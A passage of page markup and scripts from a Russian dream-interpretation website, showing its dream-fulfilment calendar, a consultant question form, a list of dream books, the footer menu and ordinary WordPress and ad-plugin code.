( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/b/k-chemu-snyatsya-borodavki-122250/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='122250' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fbe15141df" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="214"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна о бородавках в зависимости от подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">К чему снятся бородавки по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Что означает, когда снятся бородавки, по соннику Фрейда?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Ванги</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Сонник Цветкова</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Сонник Лоффа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Сонник Хассе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Сонник Нострадамуса</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Сонник Менегетти</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Сонник Лонго</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Сонник Азара</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Сонник Кананита</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Сонник Велес</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Сонник Эзопа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Сонник Странника</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">Сонник Екатерины Великой</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-19"><span class="ftwp-text">Сонник целительницы Акулины</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-20"><span class="ftwp-text">Английский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-21"><span class="ftwp-text">Французский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-22"><span class="ftwp-text">Ассирийский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-23"><span class="ftwp-text">Современный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-24"><span class="ftwp-text">Большой сонник Фебе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-25"><span class="ftwp-text">Китайский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-26"><span class="ftwp-text">Мусульманский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-27"><span class="ftwp-text">Исламский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-28"><span class="ftwp-text">Русский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-29"><span class="ftwp-text">Славянский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-30"><span class="ftwp-text">Украинский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-31"><span class="ftwp-text">Семейный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-32"><span class="ftwp-text">Эзотерический сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-33"><span class="ftwp-text">Любовный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-34"><span class="ftwp-text">Сонник по числам: таблица толкований</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-35"><span class="ftwp-text">Сонник для женщин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-36"><span class="ftwp-text">Сонник для мужчин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-37"><span class="ftwp-text">Лунный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-38"><span class="ftwp-text">Интимный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-39"><span class="ftwp-text">Зимний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-40"><span class="ftwp-text">Летний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-41"><span class="ftwp-text">Осенний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-42"><span class="ftwp-text">Домашний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-43"><span class="ftwp-text">Творческий сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-44"><span class="ftwp-text">Сонник подсознания</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-45"><span class="ftwp-text">Сонник по дням недели</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-46"><span class="ftwp-text">Сонник Дмитрия и Надежды Зимы</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-47"><span class="ftwp-text">Видео о том, почему снятся бородавки</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof 